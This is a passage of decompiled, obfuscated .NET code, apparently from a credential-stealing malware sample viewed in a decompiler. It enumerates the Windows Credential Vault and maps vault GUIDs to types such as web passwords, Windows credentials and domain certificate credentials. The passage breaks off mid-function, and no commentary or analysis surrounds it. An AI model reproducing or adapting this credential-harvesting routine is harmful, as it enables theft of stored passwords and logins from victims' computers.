 b ✕
6481
6482 // Token: 0x060000BB RID: 187 RVA: 0x000135EC File Offset: 0x000117EC
6483 internal static List<global::A.b.X> B()
6484 {
6485 List<global::A.b.X> list = new List<global::A.b.X>();
6486 list.AddRange(global::A.b.E.D());
6487 checked
6488 {
6489 try
6490 {
6491 object version = Environment.OSVersion.Version;
6492 object objectValue = RuntimeHelpers.GetObjectValue(NewLateBinding.LateGet(version, null, "Major", new object[0], null, null, null));
6493 object objectValue2 = RuntimeHelpers.GetObjectValue(NewLateBinding.LateGet(version, null, "Minor", new object[0], null, null, null));
6494 Type typeFromHandle;
6495 if (Operators.ConditionalCompareObjectGreaterEqual(objectValue, 6, false) && Operators.ConditionalCompareObjectGreaterEqual(objectValue2, 2, false))
6496 {
6497 typeFromHandle = typeof(global::A.b.t);
6498 }
6499 else
6500 {
6501 typeFromHandle = typeof(global::A.b.U);
6502 }
6503 int num = 0;
6504 IntPtr zero = IntPtr.Zero;
6505 object obj = global::A.b.VaultEnumerateVaults(0, ref num, ref zero);
6506 if (Conversions.ToInteger(obj) != 0)
6507 {
6508 return list;
6509 }
6510 IntPtr ptr = zero;
6511 Dictionary<Guid, string> dictionary = new Dictionary<Guid, string>();
6512 Dictionary<Guid, string> dictionary2 = dictionary;
6513 Guid key = new Guid("2F1A6504-0641-44CF-8BB5-3612D865F2E5");
6514 dictionary2.Add(key, "Windows Secure Note");
6515 Dictionary<Guid, string> dictionary3 = dictionary;
6516 key = new Guid("3CCD5499-87A8-4B10-A215-608888DD3B55");
6517 dictionary3.Add(key, "Windows Web Password Credential");
6518 Dictionary<Guid, string> dictionary4 = dictionary;
6519 key = new Guid("154E23D0-C644-4E6F-8CE6-5069272F999F");
6520 dictionary4.Add(key, "Windows Credential Picker Protector");
6521 Dictionary<Guid, string> dictionary5 = dictionary;
6522 key = new Guid("4BF4C442-9B8A-41A0-B380-DD4A704DDB28");
6523 dictionary5.Add(key, "Web Credentials");
6524 Dictionary<Guid, string> dictionary6 = dictionary;
6525 key = new Guid("77BC582B-F0A6-4E15-4E80-61736B6F3B29");
6526 dictionary6.Add(key, "Windows Credentials");
6527 Dictionary<Guid, string> dictionary7 = dictionary;
6528 key = new Guid("E69D7838-91B5-4FC9-89D5-230D4D4CC2BC");
6529 dictionary7.Add(key, "Windows Domain Certificate Credential");
6530 Dictionary<Guid, string> dictionary8 = dictionary;
6531 key = new Guid("3E0E35BE-1B77-43E7-B873-AED901B6275B");
100 %